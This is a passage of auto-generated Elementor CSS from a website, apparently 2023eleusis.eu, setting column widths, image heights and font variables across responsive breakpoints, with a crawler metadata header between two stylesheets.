);}.elementor-36799 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36799 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36799 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36799 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36799 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36799 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36799 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36799 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36799 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36799 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36799 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36799 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36799 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36799 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36799 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36799 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36799 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36799 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825
body_size: 2634
content:
.elementor-1477 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-1477 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( 